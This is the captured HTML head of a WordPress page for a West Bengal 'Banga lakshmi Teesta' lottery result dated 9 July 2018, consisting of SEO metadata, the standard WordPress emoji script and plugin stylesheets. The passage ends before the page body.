

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sambadlotteryresult.com/banga-lakshmi-teesta-lottery-9-july-2018/
body_size: 20993
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script src="https://keywordstatic.com/semantic.js" async data-no-optimize="1" data-cfasync="false" data-pagespeed-no-defer></script>
<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- This site is optimized with the Yoast SEO Premium plugin v23.6 (Yoast SEO v26.2) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Banga lakshmi Teesta Lottery 9 july 2018 west bengal lottery</title>
	<link rel="canonical" href="https://sambadlotteryresult.com/banga-lakshmi-teesta-lottery-9-july-2018/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Banga lakshmi Teesta Lottery 9 july 2018 west bengal lottery" />
	<meta property="og:description" content="West Bengal Banga lakshmi Teesta Lottery 9 july 2018 West Bengal Banga lakshmi Teesta Lottery 9 july 2018 new lottery sambad result.West Bengal Banga" />
	<meta property="og:url" content="https://sambadlotteryresult.com/banga-lakshmi-teesta-lottery-9-july-2018/" />
	<meta property="og:site_name" content="Lottery Sambad Today Result - 11:55am, 4pm, 8pm PDF" />
	<meta property="article:publisher" content="https://www.facebook.com/lotterysambadlive/" />
	<meta property="article:published_time" content="2018-07-09T03:30:18+00:00" />
	<meta property="article:modified_time" content="2018-07-09T03:31:08+00:00" />
	<meta property="og:image" content="https://sambadlotteryresult.com/wp-content/uploads/2022/05/lottery-sambad-today-result-লটারী-সংবাদ.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="628" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="sambadlotteryresult" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="sambadlotteryresult" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://sambadlotteryresult.com/banga-lakshmi-teesta-lottery-9-july-2018/#article","isPartOf":{"@id":"https://sambadlotteryresult.com/banga-lakshmi-teesta-lottery-9-july-2018/"},"author":{"name":"sambadlotteryresult","@id":"https://sambadlotteryresult.com/#/schema/person/5a11519c500894dcc63729901d7d92c2"},"headline":"Banga lakshmi Teesta Lottery 9 july 2018 west bengal lottery","datePublished":"2018-07-09T03:30:18+00:00","dateModified":"2018-07-09T03:31:08+00:00","mainEntityOfPage":{"@id":"https://sambadlotteryresult.com/banga-lakshmi-teesta-lottery-9-july-2018/"},"wordCount":284,"commentCount":0,"publisher":{"@id":"https://sambadlotteryresult.com/#organization"},"keywords":["9 july 2018 west bengal lottery","Banga lakshmi Teesta Lottery 9 july 2018","Teesta Lottery 9 july 2018"],"articleSection":["Banga lakshmi Teesta Lottery","West Bengal State Lottery"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://sambadlotteryresult.com/banga-lakshmi-teesta-lottery-9-july-2018/#respond"]}]},{"@type":"WebPage","@id":"https://sambadlotteryresult.com/banga-lakshmi-teesta-lottery-9-july-2018/","url":"https://sambadlotteryresult.com/banga-lakshmi-teesta-lottery-9-july-2018/","name":"Banga lakshmi Teesta Lottery 9 july 2018 west bengal lottery","isPartOf":{"@id":"https://sambadlotteryresult.com/#website"},"datePublished":"2018-07-09T03:30:18+00:00","dateModified":"2018-07-09T03:31:08+00:00","breadcrumb":{"@id":"https://sambadlotteryresult.com/banga-lakshmi-teesta-lottery-9-july-2018/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://sambadlotteryresult.com/banga-lakshmi-teesta-lottery-9-july-2018/"]}]},{"@type":"BreadcrumbList","@id":"https://sambadlotteryresult.com/banga-lakshmi-teesta-lottery-9-july-2018/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://sambadlotteryresult.com/"},{"@type":"ListItem","position":2,"name":"today lottery result live draw 11am 4pm 8pm","item":"https://sambadlotteryresult.com/today-lottery-result/"},{"@type":"ListItem","position":3,"name":"Banga lakshmi Teesta Lottery","item":"https://sambadlotteryresult.com/category/banga-lakshmi-teesta-lottery/"},{"@type":"ListItem","position":4,"name":"Banga lakshmi Teesta Lottery 9 july 2018 west bengal lottery"}]},{"@type":"WebSite","@id":"https://sambadlotteryresult.com/#website","url":"https://sambadlotteryresult.com/","name":"Lottery Sambad Today Result - 11:55am, 4pm, 8pm PDF","description":"Sambad Lottery Today Result","publisher":{"@id":"https://sambadlotteryresult.com/#organization"},"alternateName":"lottery sambad","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sambadlotteryresult.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://sambadlotteryresult.com/#organization","name":"lottery sambad today result","alternateName":"lottery sambad","url":"https://sambadlotteryresult.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://sambadlotteryresult.com/#/schema/logo/image/","url":"https://sambadlotteryresult.com/wp-content/uploads/2021/05/cropped-cropped-cropped-lottery-sambad-header-logo-2.png","contentUrl":"https://sambadlotteryresult.com/wp-content/uploads/2021/05/cropped-cropped-cropped-lottery-sambad-header-logo-2.png","width":512,"height":512,"caption":"lottery sambad today result"},"image":{"@id":"https://sambadlotteryresult.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/lotterysambadlive/","https://www.instagram.com/sambadlotteryresult"]},{"@type":"Person","@id":"https://sambadlotteryresult.com/#/schema/person/5a11519c500894dcc63729901d7d92c2","name":"sambadlotteryresult","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://sambadlotteryresult.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/18fee4cfb7010d177e10632dc983eb54c0b3a92aa071f31fc6a9a1927491f6a2?s=96&r=g","contentUrl":"https://secure.gravatar.com/avatar/18fee4cfb7010d177e10632dc983eb54c0b3a92aa071f31fc6a9a1927491f6a2?s=96&r=g","caption":"sambadlotteryresult"}}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Lottery Sambad Today Result - 11:55am, 4pm, 8pm PDF &raquo; Feed" href="https://sambadlotteryresult.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Lottery Sambad Today Result - 11:55am, 4pm, 8pm PDF &raquo; Comments Feed" href="https://sambadlotteryresult.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Lottery Sambad Today Result - 11:55am, 4pm, 8pm PDF &raquo; Banga lakshmi Teesta Lottery 9 july 2018 west bengal lottery Comments Feed" href="https://sambadlotteryresult.com/banga-lakshmi-teesta-lottery-9-july-2018/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sambadlotteryresult.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://sambadlotteryresult.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='atb-animated-text-style-inline-css'>
.dashicons{font-family:dashicons!important}.wp-block-atb-animated-text *{box-sizing:border-box}.wp-block-atb-animated-text .atbAnimatedText .content{line-height:normal;margin:0!important}.wp-block-atb-animated-text .atbAnimatedText .content *{color:inherit;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-decoration:inherit;text-transform:inherit}.wp-block-atb-animated-text .atbAnimatedText.type1{align-items:center;display:flex;justify-content:center;overflow:hidden}.wp-block-atb-animated-text .atbAnimatedText.type1 .content{position:relative;white-space:nowrap}.wp-block-atb-animated-text .atbAnimatedText.type1 .content span{display:inline-block;position:absolute}.wp-block-atb-animated-text .atbAnimatedText.type2{align-items:center;display:flex;justify-content:center;overflow:hidden}.wp-block-atb-animated-text .atbAnimatedText.type2 .content{line-height:1.2}.wp-block-atb-animated-text .atbAnimatedText.type3{justify-content:center}.wp-block-atb-animated-text .atbAnimatedText.type3,.wp-block-atb-animated-text .atbAnimatedText.type4{align-items:center;box-sizing:border-box;display:flex;overflow:hidden;position:relative}.wp-block-atb-animated-text .atbAnimatedText.type4 .content{opacity:0}.wp-block-atb-animated-text .atbAnimatedText.type4 .content .wrapper{align-items:center;display:flex;flex-direction:row;justify-content:left}.wp-block-atb-animated-text .atbAnimatedText.type4 .content .wrapper .txt{line-height:1;margin:0}.wp-block-atb-animated-text .atbAnimatedText.type4 .content .wrapper .txt .char{display:inline-block;opacity:0;transform-origin:center}.wp-block-atb-animated-text .atbAnimatedText.type5{align-items:center;display:flex;padding:0}.wp-block-atb-animated-text .atbAnimatedText.type5 .content{opacity:1}.wp-block-atb-animated-text .atbAnimatedText.type5 .content .wrapper{align-items:center;display:flex;flex-direction:row;overflow:hidden;text-transform:inherit}.wp-block-atb-animated-text .atbAnimatedText.type5 .content .wrapper .txt{color:#fff;line-height:1;margin:0;text-transform:inherit}.wp-block-atb-animated-text .atbAnimatedText.type5 .content .wrapper .txt .char{display:inline-block;opacity:1;text-transform:inherit;transform-origin:center center}.wp-block-atb-animated-text .atbAnimatedText.type6{align-items:center;cursor:grab;display:flex;font-family:Arial,sans-serif;overflow:hidden}.wp-block-atb-animated-text .atbAnimatedText.type6 .char{display:inline-block;position:relative;text-shadow:inherit;-webkit-user-select:none;-moz-user-select:none;user-select:none}.wp-block-atb-animated-text .atbAnimatedText.type7{align-items:center;display:flex;font-family:Anybody,sans-serif;overflow:hidden}.wp-block-atb-animated-text .atbAnimatedText.type7 .content{line-height:0}.wp-block-atb-animated-text .atbAnimatedText.type7 .char{display:inline-block;font-stretch:300%}.wp-block-atb-animated-text .atbAnimatedText.type8{align-items:center;display:flex;overflow:hidden}.wp-block-atb-animated-text .atbAnimatedText.type8 .content .stage{align-items:center;display:flex}.wp-block-atb-animated-text .atbAnimatedText.type8 .content .cursor{animation:blink-animation .9s step-start infinite;background-color:#fff;bottom:4px;display:inline-block;height:1em;margin-left:4px;position:absolute;width:2px}@keyframes blink-animation{0%{opacity:1}50%{opacity:0}to{opacity:1}}.wp-block-atb-animated-text .atbAnimatedText.type9{align-items:center;display:flex;flex-direction:row;overflow:hidden;position:relative;text-align:center}.wp-block-atb-animated-text .atbAnimatedText.type9 .textAnimate{align-items:center;color:inherit;display:flex;flex-wrap:wrap;justify-content:center;max-width:100%;position:relative;text-align:center;word-break:break-word}.wp-block-atb-animated-text .atbAnimatedText.type9 .textAnimate span{font-size:inherit}.wp-block-atb-animated-text .atbAnimatedText.type9 .offscreen-text{position:absolute;visibility:hidden}.wp-block-atb-animated-text .atbAnimatedText.type9 .helloSvg{height:100%;left:0;pointer-events:none;position:absolute;top:0;width:100%}@media(max-width:768px){.wp-block-atb-animated-text .atbAnimatedText.type9 .textAnimate{font-size:2rem}.wp-block-atb-animated-text .atbAnimatedText.type9 .inputAnimate{font-size:1.2rem;width:40%}}.wp-block-atb-animated-text .atbAnimatedText.type10{align-items:center;display:flex}.wp-block-atb-animated-text .atbAnimatedText.type10 .content{display:flow-root}.wp-block-atb-animated-text .atbAnimatedText.type10 .animate-glitch{position:relative}.wp-block-atb-animated-text .atbAnimatedText.type10 .animate-glitch-1,.wp-block-atb-animated-text .atbAnimatedText.type10 .animate-glitch-2{inset:0;position:absolute}@keyframes wave{0%,to{transform:translateY(0)}50%{transform:translateY(-20px)}}@keyframes bounce-text{0%,20%,50%,80%,to{transform:translateY(0)}40%{transform:translateY(-20px)}60%{transform:translateY(-10px)}}@keyframes glitch{0%{transform:translate(0)}20%{transform:translate(-2px,2px)}40%{transform:translate(-2px,-2px)}60%{transform:translate(2px,2px)}80%{transform:translate(2px,-2px)}to{transform:translate(0)}}@layer components{.wp-block-atb-animated-text .atbAnimatedText.type10 .animate-wave{animation:wave 1s ease-in-out infinite;display:inline-block}.wp-block-atb-animated-text .atbAnimatedText.type10 .animate-bounce-text{animation:bounce-text 2s ease infinite}.wp-block-atb-animated-text .atbAnimatedText.type10 .animate-glitch{animation:glitch .8s ease-in-out infinite}.wp-block-atb-animated-text .atbAnimatedText.type10 .animate-glitch-1{animation:glitch .8s infinite;clip-path:polygon(0 0,100% 0,100% 45%,0 45%);transform:translate(-2px)}.wp-block-atb-animated-text .atbAnimatedText.type10 .animate-glitch-2{animation:glitch .8s infinite;clip-path:polygon(0 80%,100% 20%,100% 100%,0 100%);transform:translate(2px)}}

</style>
<style id='pdfemb-pdf-embedder-viewer-style-inline-css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

</style>
<link rel='stylesheet' id='animate-css' href='https://sambadlotteryresult.com/wp-content/plugins/animated-text-block/public/css/animate.min.css?ver=4.1.1' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://sambadlotteryresult.com/wp-includes/css/dashicons.min.css?ver=6.8.1' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://sambadlotteryresult.com/wp-includes/css/admin-bar.min.css?ver=6.8.1' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
</style>
<link rel='stylesheet' id='ansar-import-css' href='https://sambadlotteryresult.com/wp-content/plugins/ansar-import/public/css/ansar-import-public.css?ver=2.0.5' media='all' />
<link rel='stylesheet' id='wpsm_ac-font-awesome-front-css' href='https://sambadlotteryresult.com/wp-content/plugins/responsive-accordion-and-collapse/css/font-awesome/css/font-awesome.min.css?ver=6.8.1' media='all' />
